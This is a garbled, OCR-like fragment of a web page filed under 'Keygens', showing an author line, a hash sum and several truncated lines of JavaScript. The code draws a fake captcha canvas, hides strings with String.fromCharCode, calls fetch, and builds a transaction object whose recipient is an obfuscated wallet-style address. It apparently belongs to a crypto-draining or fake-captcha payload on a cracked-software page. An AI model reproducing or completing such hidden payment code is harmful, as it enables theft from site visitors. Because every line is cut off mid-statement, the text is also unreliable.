
Written by
Mariah T
in
Keygens
Hash sum: 53fede83b89eebe
Last update: 2026-05-31
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,9